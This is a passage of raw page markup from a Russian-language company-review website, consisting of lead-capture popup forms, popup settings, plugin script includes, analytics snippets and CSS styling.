\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"14224","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"f8e9cc560f"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

